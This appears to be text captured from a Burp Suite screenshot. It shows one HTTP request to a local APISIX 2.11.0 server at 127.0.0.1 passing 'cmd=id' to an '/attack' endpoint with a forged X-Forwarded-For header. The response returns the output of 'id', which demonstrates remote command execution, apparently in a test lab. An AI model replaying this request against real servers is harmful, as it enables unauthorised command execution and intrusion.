 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://127.0.0.1:908
Request
Raw Params Headers Hex
GET /attack?cmd=id HTTP/1.1
Host: 127.0.0.1:9080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 11 Oct 2024 00:16:44 GMT
Content-Type: text/plain; charset=utf-8
Connection: close
Server: APISIX/2.11.0
Content-Length: 49
uid=99(nobody) gid=99(nobody) groups=99(nobody)